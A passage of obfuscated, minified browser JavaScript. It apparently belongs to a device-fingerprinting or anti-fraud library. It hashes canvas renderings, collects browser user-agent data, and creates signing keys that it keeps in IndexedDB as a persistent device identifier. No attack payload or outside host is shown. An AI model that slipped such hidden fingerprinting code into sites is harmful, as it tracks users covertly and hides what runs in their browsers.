8\x31\x36");
var td_4d=td_4d||{};function td_3E(){((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(0,10)):null);
var td_Tt=null;var td_tV=null;var td_EP=true;var td_tu=null;this.tryAgain=function(){return td_EP;};this.getFPParams=function(){if(td_Tt!==null){td_EP=false;return((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(10,5)):null)+td_Tt;
}return"";};this.getRunTimeMS=function(){if(td_tu!==null){return((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(15,4)):null)+td_4d.toFixed(td_tu,2);
}return"";};function td_Ja(){var td_NM=td_n();try{var td_nh=td_tV.getContext(((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(19,2)):null));
var td_DE=((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(21,32)):null);
td_nh.font=((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(53,9)):null);
td_nh.fillText(td_DE,0,50);td_nh.font=((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(62,10)):null);
var td_GF=td_nh.createLinearGradient(0,0,td_tV.width,0);td_GF.addColorStop("0",((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(72,7)):null));
td_GF.addColorStop(((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(79,3)):null),Number(348826).toString(31));
td_GF.addColorStop(((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(82,3)):null),((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(85,3)):null));
td_nh.fillStyle=td_GF;td_nh.fillText(td_DE,0,90);var td_sV=td_tV.toDataURL(((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(88,9)):null));
if(!td_sV){td_EP=false;return;}td_Tt=td_2Q(td_sV);}catch(td_fG){td_EP=false;return;}td_tu+=td_n()-td_NM;}this.setup=function(){var td_vv=td_n();try{td_tV=document.createElement(((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(97,6)):null));
if(!td_tV){td_EP=false;return null;}if(!(td_tV.getContext)){td_EP=false;return null;}var td_TV=td_tV.getContext(((typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe)!=="undefined"&&typeof(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f)!=="undefined")?(td_4d.tdz_ab2439ed0a9c4859881307af3f744abe.td_f(19,2)):null));
if(!td_TV){td_EP=false;return null;}if(!td_TV.font||!td_TV.fillText){td_EP=false;return null;}td_tV.width=300;td_tV.height=100;setTimeout(function(){td_Ja();});}catch(td_jz){td_EP=false;return null;}td_tu=td_n()-td_vv;
};}var td_4d=td_4d||{};td_4d.td_2e=function(){};td_4d.hasDebug=false;td_4d.trace=function(){};td_4d.hasTrace=false;td_4d.tdz_1a7f91377c064d0eb218f329c280a176=new td_4d.td_5Q("\x31\x61\x37\x66\x39\x31\x33\x37\x37\x63\x30\x36\x34\x64\x30\x65\x62\x32\x31\x38\x66\x33\x32\x39\x63\x32\x38\x30\x61\x31\x37\x36\x34\x34\x31\x32\x35\x32\x34\x36\x34\x61\x34\x35\x34\x31\x35\x65\x35\x34\x31\x37\x31\x36\x34\x33\x35\x35\x30\x38\x30\x64\x31\x65\x31\x66");
var td_4d=td_4d||{};function td_0y(){((typeof(td_4d.tdz_1a7f91377c064d0eb218f329c280a176)!=="undefined"&&typeof(td_4d.tdz_1a7f91377c064d0eb218f329c280a176.td_f)!=="undefined")?(td_4d.tdz_1a7f91377c064d0eb218f329c280a176.td_f(0,10)):null);
var td_tX=false;var td_K7=512;this.tryAgain=function(){return !td_tX;};this.getFPParams=function(){if(td_tX){return null;}td_tX=true;if(td_Pk(navigator)&&td_Pk(navigator.userAgentData)){var td_qs={};if(td_Pk(navigator.userAgentData.brands)){td_qs.brands=navigator.userAgentData.brands;
}if(td_Pk(navigator.userAgentData.mobile)){td_qs.mobile=navigator.userAgentData.mobile;}if(td_Pk(navigator.userAgentData.platform)){td_qs.platform=navigator.userAgentData.platform;}if(td_vz(td_qs)){return null;
}var td_C0=((typeof(td_4d.tdz_1a7f91377c064d0eb218f329c280a176)!=="undefined"&&typeof(td_4d.tdz_1a7f91377c064d0eb218f329c280a176.td_f)!=="undefined")?(td_4d.tdz_1a7f91377c064d0eb218f329c280a176.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_qs));
if(td_C0.length>td_K7){return null;}return td_C0;}return null;};function td_Pk(td_bd){return(typeof td_bd!==[][[]]+""&&td_bd!==null);}function td_g5(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;
}return false;}function td_vz(td_dO){for(var td_Td in td_dO){if(Object.prototype.hasOwnProperty.call(td_dO,td_Td)){return false;}}return JSON.stringify(td_dO)===((typeof(td_4d.tdz_1a7f91377c064d0eb218f329c280a176)!=="undefined"&&typeof(td_4d.tdz_1a7f91377c064d0eb218f329c280a176.td_f)!=="undefined")?(td_4d.tdz_1a7f91377c064d0eb218f329c280a176.td_f(15,2)):null);
}this.setup=function(){if(!td_g5()){td_tX=true;}};}td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413=new td_4d.td_5Q("\x65\x31\x66\x30\x38\x37\x36\x61\x62\x37\x30\x63\x34\x62\x32\x62\x61\x35\x62\x66\x39\x61\x35\x66\x65\x63\x62\x64\x37\x34\x31\x33\x31\x31\x35\x63\x31\x65\x31\x64\x35\x63\x35\x35\x34\x32\x30\x63\x31\x61\x31\x61\x34\x33\x30\x61\x35\x30\x31\x36\x35\x66\x31\x61\x34\x63\x34\x36\x30\x62\x30\x32\x30\x38\x30\x38\x35\x31\x31\x34\x30\x30\x30\x32\x30\x36\x30\x62\x35\x39\x35\x38\x34\x38\x34\x34\x30\x30\x35\x33\x35\x63\x35\x35\x35\x62\x35\x33\x34\x35\x30\x30\x32\x37\x37\x34\x37\x34\x33\x30\x37\x35\x33\x32\x31\x66\x35\x30\x35\x34\x30\x33\x33\x30\x33\x35\x37\x38\x33\x32\x36\x36\x32\x37\x34\x38\x33\x33\x32\x39\x32\x37\x36\x34\x30\x35\x31\x63\x34\x35\x35\x34\x36\x65\x35\x33\x36\x33\x37\x30\x37\x36\x31\x62\x35\x33\x35\x37\x30\x31\x34\x37\x30\x36\x35\x36\x35\x38\x34\x30\x31\x31\x30\x30\x34\x37\x30\x37\x30\x37\x35\x64\x31\x36\x34\x37\x30\x66\x31\x31\x30\x36\x30\x38\x31\x33\x35\x63\x34\x33\x35\x34\x35\x31\x35\x66\x34\x33\x31\x35\x35\x31\x35\x32\x34\x30\x35\x64\x31\x31\x31\x37\x35\x35\x35\x62\x30\x36\x34\x64\x31\x31\x35\x62\x30\x35\x31\x33\x35\x62\x30\x36\x30\x38\x35\x36\x30\x66\x35\x36\x30\x33\x35\x35\x35\x33\x35\x32\x35\x36\x30\x34\x30\x34\x34\x32\x35\x61\x30\x31\x36\x65\x31\x34\x35\x65\x35\x63\x30\x61\x31\x30\x31\x32\x30\x62\x35\x33\x36\x66\x30\x37\x35\x35\x31\x36\x35\x37\x35\x66\x34\x37\x34\x36\x30\x62\x30\x32\x36\x36\x31\x35\x34\x63\x31\x36\x30\x30\x35\x65\x34\x34\x31\x37\x35\x65\x35\x30\x36\x65\x35\x38\x30\x30\x34\x38\x35\x62\x31\x36\x34\x62\x35\x65\x35\x32\x33\x65\x31\x31\x35\x65\x35\x37\x35\x65\x31\x32\x31\x31\x35\x62\x30\x34\x31\x33\x30\x38\x35\x33\x34\x30\x34\x61\x30\x38\x35\x33\x31\x34\x35\x38\x35\x33\x34\x34\x30\x65\x35\x31\x30\x39");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}var td_FL=((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(0,6)):null);
var td_Ok=((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(6,7)):null);
var td_cW=((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(13,8)):null);
var td_Qs=window.crypto||window.msCrypto;var td_Fi=(typeof td_Qs!==[][[]]+"")?td_Qs.subtle||td_Qs.webkitSubtle:null;var td_Us=false;function td_5b(){try{var td_gg=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_Qs||!td_Fi||!td_gg){return;}var td_Gb=td_gg.open(td_FL,1);td_Gb.onupgradeneeded=function(){try{td_Gb.result.createObjectStore(td_Ok,{keyPath:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(21,2)):null)});
}catch(td_Az){}};td_Gb.onsuccess=function(){try{td_SP(td_Gb.result);}catch(td_q7){}};td_Gb.onerror=function(td_rW){try{}catch(td_GJ){}};}catch(td_OF){}}function td_SP(td_Tn){var td_td=td_Tn.transaction(td_Ok,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(23,8)):null));
var td_h4=td_td.objectStore(td_Ok);var td_o9=td_h4.get(td_cW);td_o9.onsuccess=function(){try{if(td_o9.result===undefined||td_o9.result===null||td_o9.result.privateKey===null||td_o9.result.publicKey===null||td_o9.result.createTime===null||td_o9.result.type===null){td_GR(td_Tn,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null));
}else{td_J6(td_o9.result.privateKey,td_o9.result.publicKey,td_fJ(td_o9.result.createTime,td_o9.result.type));}}catch(td_gt){}};}function td_GR(td_uY,td_SA){try{var td_jF;if(td_SA===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_jF=td_Fi.generateKey({name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(40,5)):null),namedCurve:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_jF=td_Fi.generateKey({name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_jF.then!==[][[]]+""){td_jF.then(function(td_qu){td_oc(td_uY,td_qu,td_SA);},function(td_HP){if(td_SA===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_GR(td_uY,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(74,7)):null));
}});}else{try{td_jF.oncomplete=function(td_ZT){td_oc(td_uY,td_ZT.target.result,td_SA);};td_jF.onerror=function(td_yB){if(td_SA===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_GR(td_uY,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(74,7)):null));
}};}catch(td_x0){}}}catch(td_x0){if(td_SA===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_GR(td_uY,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(74,7)):null));
}}}function td_oc(td_AW,td_h9,td_d7){try{var td_Xd=td_AW.transaction(td_Ok,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(81,9)):null));
var td_vw=td_Xd.objectStore(td_Ok);var td_cV=Math.floor(td_a()/1000);var td_aZ=td_vw.put({id:td_cW,publicKey:td_h9.publicKey,privateKey:td_h9.privateKey,createTime:td_cV,type:td_d7});td_aZ.onsuccess=function(){try{td_J6(td_h9.privateKey,td_h9.publicKey,td_fJ(td_cV,td_d7));
}catch(td_yC){}};td_aZ.onerror=function(){try{if(td_d7===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_GR(td_AW,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(74,7)):null));
}}catch(td_EX){}};}catch(td_r7){if(td_d7===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_GR(td_AW,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(74,7)):null));
}}}function td_fJ(td_Yz,td_GA){var td_h9=td_Us?td_1Y:td_5r;return{"\x72\x6e\x64":td_4j(16),"\x6e\x6f\x6e\x63\x65":td_h9,"\x64\x61\x74\x65":td_Yz,"\x74\x79\x70\x65":td_GA};}function td_VM(td_K6,td_Sp){try{return td_Fi.exportKey(td_K6,td_Sp);
}catch(td_rZ){return null;}}function td_J6(td_xP,td_fb,td_Y7){var td_mh=td_VM(Number(704515).toString(29),td_fb);if(td_mh===null){td_mh=td_VM(((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(90,3)):null),td_fb);
td_Y7[Number(1285914).toString(35)]=((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(93,10)):null);
}if(td_mh===null||typeof td_mh===[][[]]+""){return;}if(typeof td_mh.then!==[][[]]+""){td_mh.then(function(td_LR){td_Y7[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(103,6)):null)]=td_vP(td_LR);
td_pp(td_xP,td_Y7);});}else{td_mh.oncomplete=function(td_m7){td_Y7[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(103,6)):null)]=td_vP(td_m7.target.result);
td_pp(td_xP,td_Y7);};}}function td_pp(td_BJ,td_Fq){try{var td_xP;if(td_Fq[Number(1285914).toString(35)]===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_xP=td_Fi.sign({name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(40,5)):null),hash:{name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(67,7)):null)}},td_BJ,td_OI(td_Fq));
}else{td_xP=td_Fi.sign({name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(50,17)):null),hash:{name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(67,7)):null)}},td_BJ,td_OI(td_Fq));
}if(typeof td_xP.then!==[][[]]+""){td_xP.then(function(td_pn){if(td_Fq[Number(1285914).toString(35)]===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){var td_B3=td_vB(td_pn.slice(0,32));
var td_iK=td_vB(td_pn.slice(32,64));td_Fq[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(109,3)):null)]=td_Zu(td_Zv(td_vP(td_B3))+td_Zv(td_vP(td_iK)));
}else{td_Fq[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(109,3)):null)]=td_vP(td_pn);
}td_iS(td_Fq);},function(td_Qd){});}else{try{td_xP.oncomplete=function(td_Lq){td_Fq[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(109,3)):null)]=td_vP(td_Lq.target.result);
td_iS(td_Fq);};}catch(td_HT){}}}catch(td_HT){}}function td_OI(td_z8){var td_kD=[];var td_Rg=td_z8[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(112,3)):null)]+td_z8[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(115,5)):null)]+td_z8[Number(360884).toString(30)]+td_z8[Number(1285914).toString(35)];
for(var td_vh=0;td_vh<td_Rg.length;td_vh++){td_kD.push(td_Rg.charCodeAt(td_vh));}return new Uint8Array(td_kD);}function td_vB(td_c6){var td_pP=0;var td_Dr=new Uint8Array(td_c6);for(var td_EZ=0;td_EZ<td_Dr.length;
++td_EZ){if(td_Dr[td_EZ]===0){++td_pP;}else{break;}}if(td_pP===0){return td_c6;}else{td_Dr=td_Dr.slice(td_pP);return td_Dr.buffer;}}function td_vP(td_zh){return Array.prototype.map.call(new Uint8Array(td_zh),td_As).join("");
}function td_As(td_eP){return(((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(120,2)):null)+td_eP.toString(16)).slice(-2);
}function td_Zv(td_jS){if(td_jS[0]>="8"){return((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(122,2)):null)+td_As(td_jS.length/2+1)+((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(120,2)):null)+td_jS;
}else{return((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(122,2)):null)+td_As(td_jS.length/2)+td_jS;
}}function td_Zu(td_Zg){return((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(124,2)):null)+td_As(td_Zg.length/2)+td_Zg;
}function td_iS(td_Eb){var td_fW=((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(126,8)):null)+td_Eb[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(112,3)):null)]+((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(134,10)):null)+td_Eb[Number(360884).toString(30)]+((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(144,10)):null)+td_Eb[Number(1285914).toString(35)]+((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(154,9)):null)+td_Eb[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(103,6)):null)]+((typeof(td_4d.tdz_e1f